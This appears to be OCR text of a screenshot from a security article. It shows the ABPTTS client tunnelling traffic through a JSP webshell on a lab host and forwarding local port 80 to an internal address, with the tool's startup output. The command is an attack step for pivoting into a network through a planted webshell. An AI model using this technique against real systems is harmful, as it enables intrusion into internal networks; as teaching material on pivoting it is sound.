 C:\Windows\System32\cmd.exe - python abpttsclient.py -c webshell/config.txt -u http://192.168.114.128:8080/examples/abptts.jsp -f 127....
Microsoft Windows [Version 10.0.17763.557]
(c) 2018 Microsoft Corporation. All rights reserved.
D:\tools\apttools\proxy\ABPTTS-master\ABPTTS-master>python abpttsclient.py -c webshell/config.txt -u http://192.168.114.
128:8080/examples/abptts.jsp -f 127.0.0.1:80/192.168.1.2:80
[2019-07-09 10:49:48.149000] ---===[[[ A Black Path Toward The Sun ]]]===---
[2019-07-09 10:49:48.149000]    --==[[       -  Client  -       ]]==--
[2019-07-09 10:49:48.150000]            Ben Lincoln, NCC Group
[2019-07-09 10:49:48.151000]           Version 1.0 - 2016-07-30
[2019-07-09 10:49:48.156000] Listener ready to forward connections from 127.0.0.1:80 to 192.168.1.2:80 via http://192.16
8.114.128:8080/examples/abptts.jsp
[2019-07-09 10:49:48.157000] Waiting for client connection to 127.0.0.1:80
FREEBUF